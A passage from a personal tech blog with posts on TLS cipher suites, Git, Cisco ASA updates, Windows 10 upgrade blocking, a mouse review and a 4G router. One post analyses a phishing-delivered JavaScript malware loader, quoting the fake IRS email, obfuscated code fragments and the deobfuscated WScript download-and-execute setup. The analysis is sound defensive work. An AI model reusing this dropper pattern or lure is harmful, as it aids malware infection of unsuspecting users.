The adoption for TLSv1.2 is quite wide, but enforcing it makes no sense for general public. At intranet use, this would make sense, but in the wild-wild-web, there is always some fool running Internet Explorer 6 and complaining, that "your site cannot be accessed".
This protocol, introduced back in 2006, brought a ton of really good encryption and hashing algorithms adding its usefulness. This is the stuff that makes Internet not broken and secure again!
TLSv1.3
This is something for the future. Not even the server running my blog supports this. When looking at the specs, it really doesn't make as big of a leap forward as TLSv1.2 did. It's just to polish and clarify the protocol.
Ciphers
This is the part where I have lost pretty much everybody. For a layman, reading about differences in protocols is as boring as it gets. But when talking about securing HTTP, having a non-flawed protocol is only half of the story. When a client connects the server (this applies to any encryption protocol, SSH, VPNs, etc.), the parties negotiate following details for the connection:
- Function: Key Exchange
- To keep the connection secure, client and server exchange encryption keys. These keys are used by the bulk cipher. Typically the idea is to keep the exchanged keys as secure and exchange them during connection to make eavesdropping as difficult as possible.
- Read more at: https://en.wikipedia.org/wiki/Key_exchange
- Algorithms: RSA, Diffie-Hellman, ECDH, SRP, PSK
- Function: Authentication
- The idea of authentication is to identify both parties at the time of creating a connection. This is optional. If you think about some of the most popular websites of used in The Net, they don't care about the identify of the connecting client. There are some use cases, where public access is restricted and only authenticated clients may connect.
- Read more at: https://en.wikipedia.org/wiki/Authentication
- Algorithms: RSA, DSA, ECDSA
- Function: Bulk Ciphers
- This is the "beef" of securing a connection. All the data transmitted between parties is encrypted with the purpose of keeping the transmission secure for everybody else.
- Read more at: IBM's knowledgecenter SSB23S
- Algorithms: RC4, 3DES, AES
- Function: Message Authentication
- To avoid any man-in-the-middle -attacks, it is beneficial for both parties to stamp all transmissions by a seal-of-authentication. This is necessary to keep away any third parties trying to tamper or inject any extra traffic into existing connection. This can be considered as "the other party is still the same guy we spoke earlier with and the message hasn't been altered in-transit".
- Read more at: https://en.wikipedia.org/wiki/Message_authentication_code
- Algorithms: HMAC-SHA256, HMAC-SHA1, HMAC-MD5
This quadruple is called a cipher suite or cipher for short. It can be used to describe the used algorithms in detail. Also note, that it is possible to run an "encrypted" connection without one or some of the functions. In quotes, because not having message authentication, or a bulk cipher at all is insane. It pretty much defeats the complete idea. Such ciphers do exist in the specification.
This issue of choosing a cipher suite for encrypted communication is vital and overlooked by uneducated sysadmins. Fact is, some ciphers are insecure by design and/or have serious implementation failures.
A complete list of all possible cipher suites is available at IANA web site: Transport Layer Security (TLS) Parameters. It has 326 ciphers defined and starts with the most insecure option there is:
"0x00,0x00",TLS_NULL_WITH_NULL_NULL
The line of 4 NULLs reads: no key exchange, no authentication, no bulk ciphering and no message authentication
Last one in the list is:
"0xCC,0xAE",TLS_RSA_PSK_WITH_CHACHA20_POLY1305_SHA256
That reads: RSA key exchange, pre-shared-key authentication, ChaCha20 Poly1305 bulk cipher, with SHA-256 message authentication
Cipher faults
The algorithm issues described below apply to all SSL and TLS protocol versions. You can be using TLSv1.3 and still be at risk of revealing your entire transmission to a listener.
Actually some attack vectors work by targeting a protocol design flaw to use a weaker cipher suite (for example POODLE), thus rendering the entire protocol useless. On the other hand: the attack can be mitigated by disabling any weak ciphers from the system. Sometimes that cannot be done or cannot be done reliably.
RC4 or Rivest Cipher 4 or Arcfour
Using RC4 as a bulk cipher algorithm is stupid, it is one of the oldest algorithms and it's weaknesses are public knowledge. For details, see the article Attack of the week: RC4 is kind of broken in TLS. The short version is, that it is possible to guess the encryption key by simply analyzing encrypted data. Surely the keys will be exchanged eventually, but any listener can guess the next key too.
CBC or Cipher Block Chaining
This is another block cipher. CBC itself isn't flawed. How it was implemented in SSLv3 and TLSv1 is. See article Security of CBC Ciphersuites in SSL/TLS: Problems and Countermeasures. The attack is quite complex, but it is there. If a 3rd party can alter the packets in transmission, eventually the used encryption key can be calculated from the responses for these packet manglings.
TLSv1.1 actuallyl fixed the flaw in the spec and implementation, but still ... it's game over for CBC. It's hard to find details why, but even the improved CBC3 on TLSv1.1 is flagged as being insecure. That is beyond me why.
SHA-1 or Secure Hash Algorithm 1
SHA-1 is used for message authentication. SHA-1 is the 160 bit version of SHA. The modern versions have 224, 256, 384 or 512 bits for increased security. The weakness of SHA-1 is described in articles When Will We See Collisions for SHA-1? and SHA1 Deprecation: What You Need to Know.
The problem here is, that if you'd have enough money, time and electricity, you could buy 10.000 PCs with super fast GPUs and simply brute force all the possibilities, it would be possible to create a hash collision with some data that would produce the same hash or with luck actually figure out what the original hashed data was. The possibility of somebody doing that is so likely, that this hashing algorithm cannot be trusted anymore. I guess we've learned something from the past?
Final thoughts
The situation isn't that bad. It used to be really bad. If you're one of those luddites running old operating system, old web browser, old cell phone, then you're doomed. Your toys are badly crippled and offer no serious security. You're too ignorant to care, also.
If your gear was released 2-3 years ago, then you're in a good place. Your stuff is configured to run in much smarter way, than the next guy's Windows XP with IE 6.
Technically the situation is bit more difficult. It is pretty much impossible for a Regular Joe, like your and me, to make a choice for the used cipher suite. Protocold dictates, that server is offering the capabilities and the strongest one is chosen. Good thing is that defaults in most commonly used software have improved. A lot, actually. Also lot of public awareness has been raised so, that admins check their settings. But ultimately, it is the system administrator who makes the final say if his/her server is configured to run safely or not.
While at it, I'd like to offer my seal-of-approval to Qualsys SSL Labs and their SSL test service located at https://www.ssllabs.com/ssltest/. That's my #1 weapon-of-choice when testing my server configs. The good thing about that service is, that it is accurate and free-of-charge. Thanks Qualsys for your great service!
Safe browsing to all!
Purpose of Git by The Man himself
Monday, April 11. 2016
Two facts: I'm not a fan of Git, actually I dislike it very much. The second one is: I use git daily in my line of work. The (almost) third one is, that I'm pretty much alone with my thoughts.
Steve Bennet shares some of my dislikement, his blog posting 10 things I hate about Git is one of my definite favorites. Actually I don't agree on every one of his points there. Especially #8 I kinda think as a good thing to have and do.
So, my opinion is, that pretty much nobody should be using Git. That being said, it's the #1 version control tool used widely by every single major organization producing any software at all. For example Microsoft is (or at least was) putting lot of development hours into libgit to make it suit their needs better. It would be impossible to land a software development job today without any skills with git. It's a de facto thing among my peers. Its not going anywhere, at least anytime soon.
The reason why IMHO almost nobody should be using Git is that it suits everyday work poorly. If your everyday work is developing Linux kernel, then you're excluded. The tool will suit your needs perfectly. The reason is revealed by author himself in TED February 2016.

Go see the interview here.
So, here goes:

The purpose of Git is "only created for me to maintain my first big project", aka. Linux kernel. It's not meant for me, it's not meant for small or medium or large organizations to use. Git was meant for Mr. Torvalds to use and help his project management. No wonder I find it unsuitable for my line of work.
Cisco Systems security upgrades - Breaking the paywall
Monday, April 4. 2016
I own an operate a Cisco ASA firewall. I have written about it couple of times, here and here to list two of them.
The unit I have is a second hand one, which I got out of an auction. At the time I got it, a list price with that lincense type and RAM was around 900 €. Today you can get one with less than $500 from Amazon.com. Today, the model has been EoLd by manufacturer. The price and unit size makes it's intended to be used by small businesses and satellite offices, so you don't expect much to begin with.
However, Cisco doesn't see it that way. They see it as big deal. Literally. To get any software/firmware upgrades, you'll need a Smartnet service contract. I don't know what else one will cover, but with a valid service contract it is possible to download latest software. That's flat out stupid and annoying. Not to mention the fact, that it really sucks having an unit for the purpose of providing security, but without security upgrades. Without any further rocket surgery, that's beyond stupid. But there I am. I don't have a security contract and I am running one.
A while back I was reading security advisory cisco-sa-20160210-asa-ike and I realized this:
Customers Without Service Contracts
Customers who purchase directly from Cisco but do not hold a Cisco service contract and customers who make purchases through third-party vendors but are unsuccessful in obtaining fixed software through their point of sale should obtain upgrades by contacting the Cisco Technical Assistance Center (TAC):
http://www.cisco.com/en/US/support/tsd_cisco_worldwide_contacts.html
Customers should have the product serial number available and be prepared to provide the URL of this advisory as evidence of entitlement to a free upgrade.
Sure thing, I had to try. I sent an e-mail to Cisco TAC (that's short for Technical Assistance Center), explained the above case and asked for a firmware upgrade. After careful consideration and few follow-up questions later my Cisco account was awarded a right to download latest IOS and ASDM files. I installed them and rebooted. That's it.
There were couple of bonus hoops. Cisco's license for strong encryption software images is mighty good stuff. It's allowed to download such images only to Austria, Australia, Belgium, Canada, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Japan, Latvia, Lithuania, Luxembourg, Malta, Netherlands, New Zealand, Norway, Poland, Portugal, Slovakia, Slovenia, Spain, Sweden, Switzerland, United Kingdom and United States. Not a long list, that. Also, any person downloading the software must not be in any of the following lists: U.S. Department of Commerce's Table of Denial Orders, U.S. Department of Treasury, Office of Foreign Assets Controls (OFAC)'s Specially Designated Nationals List nor U.S. Department of State's Debarred List. I had to check, I'm not on any of those.
As final words: Cisco seems to have some level of responsibility going on there. Their primary approach is to squeeze money for security upgrades. That's pretty much what Microsoft does for Windows XP. What I cannot comprehend is why a company doing 48.000.000.000 USD in revenue and having over 100.000.000.000 USD in assets according to their Annual Report 2014 needs to charge me money for basic security updates. If somebody manufactures any software equipment that's for Internet access, there needs to be a simple and swift process of keeping the stuff secure. They even acquired IronPort, the company running SpamCop, my favorite and really effective way of blocking spam. Now they're asking donations to run SpamCop. Why don't they make it a paid service or just shut it down. Asking for people's donations is humiliating for a multi billion dollar corporation.
What Cisco is doing, that's just greed! Not cool.
How to stop Windows 10 upgrade bullying - part 2
Tuesday, March 29. 2016
Those pushhy bastards at Microsoft really, really want to upgrade every Windows 7, 8 and 9 into a 10. (Yes, Windows 9 doesn't exist.) They even re-released KB3035583 to make sure that any previous blocking since March 2015 wouldn't be affected anymore. This is what my Windows 7 started doing:

This wasn't supposed to be happening. See details of Part 1. I downloaded latest version of GWX Control Panel, I think it is 1.7.3, but it showed nothing special:

There were some deleted Windows 10 files and a single process running, but I re-zapped them with GWX CP. That didn't make the KB3035583 disappear from the updates list.
A solution to make it gone was simpler than I originally thought:

Just selecting Hide update will make it stay gone. I guess MS-guys will be re-re-releasing it eventually, but for the time being, I'm happy with the result.
Ground Rules part 1: Contacting me
Friday, March 11. 2016
Dissecting W32/Kavala Malware loader
Thursday, February 25. 2016
My honeypots draw in all kinds of waste. Lately I've been getting lot of "invoices", Russian Rolex resellers and ball bearing ads from China along with the usual crap. I keep combing trough all that muck in case there are hidden pearls among them. Today there was.
This was actually my 2nd encounter with Kavala (the joke here is: word "kavala" in Finnish means "treachreous" or "wily"). This treacherous thing lures in via e-mail in a .zip-file, then you have to be stupid enough to try to open it, at which point it will execute some JavaScript-code to download and install a very nasty piece of rootkit into your Windows-box. While part of the bot-net, your trusty PC will be spewing out spam to innocent people like me. Totally un-cool.
So, here goes the story from beginning. I got his e-mail from Ukraine:
Subject: New payment for tax refund #00803769
X-PHP-Originating-Script: 1000:post.php(3) : regexp code(1) : eval()'d code(17) : eval()'d code
Date: Thu, 25 Feb 2016 07:01:36 +0000
From: "Internal Revenue Service"
You are receiving this notification because your tax refund request has been processed.
Please download attached copy of the wire transfer confirmation from the bank.
Transaction type : Tax Refund
Payment method : Wire transfer
Amount : $ 3095.00
Status : Processed
Form : 15613C
Additional information regarding tax refunds can be found on our website:
http://www.irs.gov/Refunds.
Regards,
Internal Revenue Service
Address: 1111 Constitution Avenue, NW
Washington, DC 20224
Website: http://www.irs.gov
Phone: 1-800-829-1040
Last time it was from "American Airlines", my tickets were in the e-mail. See details of that scam here.
The interesting part of that "IRS" tax refund e-mail was the attachment. It was a .zip-file containing a single file named Tax_Refund.doc.js.
Contents of the JavaScript-file is a single line of code and when wrapped, it goes something like this:
var a23= '555D545E0C0B1710090517100116240E05160D4A1011160F0D0 E5E17505E55505152575C575C51505E55',h46='it',c72='azo ',f82='eval',p66=' {',b45='reat',r72='p://',k50='"AD ',g4='ject(',e26='ody',j62='1"',z95='; br',m55='WScr ws.',q27='Scr',b6='io',p64=' { fo',j20=' (',v81='+n+ d',q39='.XM',c11='d(',g44='atch ',n66='Scri',c71='xa ',t57=' xo',t53='&rnd',d44='m")',l45='rea',e59='o.op c60='n =',q43='er) {',q48='ans.c',w34='; };',l60='en ,i92='atus ',w5='te-',y40='ar i=',o45='== 2',z54='; i',r70='if',i47=' { ',g0='; x',h88='im',l11='); i',u var',y74='eObje',b14=' x',q72='a.pos',x82='=60',m7=' 'tring',x0='var d',j73='ject(',r33='re',u7='n, ',m87 '3; n',h41=' tr',g72=t9+'b = '+b69+n19+'ux-p'+p83+'c '.r'+h42+'antr'+q48+'om".s'+t46+'it'+l36+'"); v'+q25 r59+' fn ='+x83+y15+'dEnvi'+'ronm'+l60+i49+'s('+'"%' s70+'0010'+j62+m46+t57+' = '+m55+'pt.C'+'reat'+n50+j 'ri'+q82+r33+'ateOb'+g4+k50+k8+p24+l45+d44+z54+'va'+
That's completely obfuscated crap. When beautified, it's still obfuscated crap:
q99 = ',2);',
l48 = '3; n',
h41 = ' tr',
g72 = t9 + 'b = ' + b69 + n19 + 'ux-p' + p8
o36 + h88 + 'e.co' + c95 + c72 + 'lk.
'antr' + q48 + 'om".s' + t46 + 'it' +
' W' + q27 + g49 + b45 + y74 + v36 +
r59 + ' fn =' + x83 + y15 + 'dEnvi' +
'TEMP' + h24 + k16 + 'trin' + 'g.fro'
'0010' + j62 + m46 + t57 + ' = ' + m5
m7 + q39 + 'LHTT' + 'P"' + w46 + 'var
r33 + 'ateOb' + g4 + k50 + k8 + p24 +
'd = ' + m60 + 'or (v' + 'ar n=' + '1
'r (v' + y40 + j38 + '<b.l' + 'engt'
'; try' + p66 + b14 + e59 + s38 + '("
']+"' + '/cou' + 'nter/' + '?id="' +
'"+' + u7 + 'fals' + u88 + '; x' + 'o
i92 + o45 + '00) ' + '{ x' + p20 + 'p
' xa' + '.wr' + m87 + 'e(xo' + '.resp
'a.si' + w41 + '1000)' + t21 + u60 +
'0; xa' + '.sa' + s51 + 'File' + j29
u54 + 'ws.Ru' + 'n(fn' + v81 + 'exe'
g44 + n48 + b56 + '}; };' + ' xa' + '
r70 + ' (d' + c60 + '= 1) ' + '{ l' +
'} ' + 'cat' + 'ch' + j20 + q43 + ' }
new Function(f82 + '(g72)')();
The good parts are what f82 and g72 contain. This is the obvious:
f82 = 'eval'
So, g72 contains all the nicely concatenated code in a single line. When beautified, it starts with following lines:
var ws = WScript.CreateObject("WScript.Shell");
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
Rest of the code was simply utilizing the newly created objects to go HTTP GET a "GIF-file" and save it into %TEMP% as an .exe. Finally, the code just executed all of them.
What every developer notices instantly is, that you cannot expect to use WScript in your code, unless you're running Internet Explorer or Edge as your browser. Still, that just limits possible victims. Most likely to just those ones who don't understand not to open the attachment.
There were three innocent sites around the net where the payload was loaded. It got all of them to confirm. Now that I had all the moving parts, I went to F-Secure website to submit my findings. The address is: https://www.f-secure.com/en/web/labs_global/submit-a-sample
I gave all the details and soon enough, there was an e-mail in my inbox from them:

They analyzed my findings and added it to their malware fingerprint database. I checked their most recent threats-list, and yes! I made it. There it was:

Lot of nasty and wily stuff floating around in the net. Be careful out there!
Logitech MX Anywhere 2 - Best mouse ever?
Sunday, February 14. 2016
Normally I wouldn't bother posting about a mouse, but this time I felt I had to. My previous laptop mouse broke. It was attached to one of the machines I use on daily basis and I worked perefectly for years. I don't know why the old Logitech simply refused to function no more. I did every trick I knew, but still no avail. I guess some cheap capacitor run out of its life there. So I had to go purhcase a new one.
In gaming (I do lot of FPS games), there is no substitute for a wired connection. But on a just surfin' or chatting lazily in the IRC, a wireless mouse does the trick more conveniently.
For those readers who are "whaaat! mouse? why would I want to use a mouse! so 90s!": I simply don't want to plough my finger on a plastic surface for hour every day. Not only my fingertips won't like it, but I find it just stupid. I've tried doing it, but trackpads aren't my thing. In fact I typically disable them, as me and many other touch typists like to rest my wrists exactly there where you other people love ploughing trough to simulate mouse movement. When I do that, mouse cursor starts wandering around when I'm typing. Not cool. So, no trackpads, but a real mouse. Actually, a pointing stick wedged between G, H and B -keys will work for me, but for example Apple doesn't do those for me.
There really aren't too many known manufcaturers in the mouse market anymore. Razer is in gaming business, and I already said, I wasn't going for a game mouse this time. You can make a choice between Logitech or somebody else whose name you either don't know or cannot pronounce. Logitech would like to move away from mouse business, but they are such a big player and making profit there, so I guess they really cannot do any sudden changes.
For a everyday use, Logitech has soooo many different models out there. Literally dozens and dozens. To narrow down my choices, I went immediately to the top-shelf material. Once I saw a wired USB-mouse being sold with 7,- € in a store. I had to get it, just for giggles. It was as much of a 7 euro mouse you can imagine. The worst part is the ridicouls leds making the thing glowing like a chrismas tree. So, no more el-cheapo crap.
When I realized, that there actually exists a rechargeable mouse, I had to go for it. The press release even had superlatives like "Logitech Introduces its Most Advanced Portable Mouse". Ok, they're boasting the thing is good, so they kinda reeled me in. I had to check how advanced or how super the mouse is. The price is around 80,- €, which was in my budget.
It looks like this:


On the outside, it looks like your regular Logitech mouse. I wasn't that impressed with that.
This is the part, that locked down the sale:

It is your regular Micro-A USB connector. Very popular in today's USB-things.
When flipping the rodent over, there are couple of new things, I haven't seen earlier in mice:

There is your O/I switch, a connect-button when your mouse needs a hint, that it should try harder making the connection. My experience about that is, that it does absolutely nothing. Then there is the "darkfield" sensor, which should work on any surface. And finally the new thing: a selector button. Since this beast can do both Bluetooth and Logitech's own wireless signals, you can choose between 3 devices which this thing can control. Actually, I would love to use that feature, but in my daily usage I need to switch between computers fast. Fast, as in, not wanting to flip my mouse over and keep clicking a button to make a choice between the computer I want to start using. On another type of usage scenario, that may be useful.
The pico-sensor is pretty much the same we've seen for many years already:

As I said, you don't necessarily need to use that. The mouse has bi-functionality in it, your Bluetooth connection will do fine.
My experience about this thing is: Wow! Amazing!
Yes, it is that good. The accuracy is there, ergonomic is there, the new Darklight sensor does exellent job on my desk. The thing is so slippery at the bottom, I didn't want to use my mouse mat anymore. Obviously, on the minus side, the thing is so slippery at the bottom it will just slip over the edge of my laptop when carrying it from a room to another. (I guess couple of drops later it will stop functioning, just like my previous one did.) The scroll roll has dual functionality, with friction or frictionless, which is cool. We've seen that in many mice before this. In general, the implementation of this excellent plan is just there. The general look and feel is so good, I might even get a second one.
I went to the support site and got some software for OS X:


You get to see the 500 mAh Li-po charge state and change all kinds of settings. No frills, plain functionality there.
In conclusion: They get this right. It is the best mouse I've seen this far!
Huawei E5577 quick test
Saturday, February 13. 2016
I had a chance to see what an E5577 is about. I don't own this, so I didn't break it apart. A Huawei E5577 is your run-of-the-mill Android-based 4G/3G/2G to Wi-Fi router. It even looks like a cell phone:

Huawei E5577 Specifications
Threre are some specs:
- LTE Category 4 Mobile Hotspot
- Freqencies supported:
- LTE: 2600/ 1800/ 800 MHz
- DC-HSPA+/ HSPA+/ UMTS: 2100/ 900 MHz
- GSM/ GPRS/ EDGE: 1900/ 1800/ 900/ 850 MHz
- Maximum transfer rates supported (DL = download, UL = upload):
- 4G LTE:
DL: 150 Mbit/s
UL: 50 Mbit/s - 3G Dual Carrier:
DL: 42 Mbit/s
UL: 5,76 Mbit/s - 3G HSDPA:
DL: 14,4 Mbit/s
UL: 5,76 Mbit/s
- 4G LTE:
- Standard 6-pin SIM card interface
- Format: Mini SIM
- Display: 1.45'' TFT LCD
- Startup time: 5s
- Dimensions: 96.8 mm x 58.0 mm x 17.3 mm
- Weight: 110g
- Micro SD Card slot
- Support external antenna: TS9 external antenna
- WiFi IEEE 802.11b/g/n
- Up to 10 users
IMEI info @ imei.info has:
- Model: E5577CS-321
- Brand: HUAWEI
- IMEI: TAC: 867262 FAC: 02
On the outside
Enough specs, let's look at the thing a bit closer. On the front, there is a small LCD-screen and a power button. On the bottom edge, there are couple of connectors:

Charger is (per Chinese standard) an USB-connector. Micro-a to be specific. Under the flip-cover, there are two TS9-connectors for optional external antennas. Two, as LTE MIMO requires.
On the top side of the router, there is a button:

